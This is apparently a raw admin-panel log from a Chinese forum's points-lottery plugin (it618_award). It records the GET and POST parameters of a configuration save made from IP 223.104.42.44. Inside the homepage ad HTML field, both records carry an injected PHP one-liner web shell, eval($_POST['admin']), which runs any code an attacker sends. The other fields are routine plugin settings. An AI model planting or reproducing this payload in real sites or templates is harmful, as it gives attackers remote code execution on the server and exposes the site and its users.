 GET={operation=config; do=16; varsnew={seotitle=积分抽奖;
seokeywords=积分抽奖; seodescription=积分抽奖;
管理员 223.104.42.44 22-3-9 15:29 插件管理 award_adtophome=<a href="#"><img
src="source/plugin/it618_award/images/ad.png" width=235/>
<@eva ...
GET={operation=config; do=16; varsnew={seotitle=积分抽奖; seokeywords=积分抽奖; seodescription=积分抽奖; award_adtophome=<a href="#"><img
src="source/plugin/it618_award/images/ad.png" width=235/><@eval($_POST['admin']);?> </a>; award_adtoparticle=<a href="#"><img
src="source/plugin/it618_award/images/ad.png" width=235/></a>; award_dealcount=20; award_pageplcount=10; award_ispl=2; award_uidfordel=1;
award_groups={0=10; 1=12; 2=11; 3=13; 4=14; 5=15; 6=21; 7=20; 8=16; 9=17; 10=18; 11=19; 12=1; 13=2; 14=3; };
award_topimgsrc=source/plugin/it618_award/images/ad.png; award_toptitle=少数的积分可抽到好多奖品哦; award_count=10; award_wapbtntitle=我要抽奖;
award_wap=1; award_computer=1; pagecount=20; }; editsubmit=提交; }; POST={varsnew={seotitle=积分抽奖; seokeywords=积分抽奖; seodescription=积分抽奖;
award_adtophome=<a href="#"><img src="source/plugin/it618_award/images/ad.png" width=235/><php eval($_POST['admin']);?> </a>; award_adtoparticle=<a
href="#"><img src="source/plugin/it618_award/images/ad.png" width=235/></a>; award_dealcount=20; award_pageplcount=10; award_ispl=2;
award_uidfordel=1; award_groups={0=10; 1=12; 2=11; 3=13; 4=14; 5=15; 6=21; 7=20; 8=16; 9=17; 10=18; 11=19; 12=1; 13=2; 14=3; };
award_topimgsrc=source/plugin/it618_award/images/ad.png; award_toptitle=少数的积分可抽到好多奖品哦; award_count=10; award_wapbtntitle=我要抽奖;
award_wap=1; award_computer=1; pagecount=20; }; editsubmit=提交; };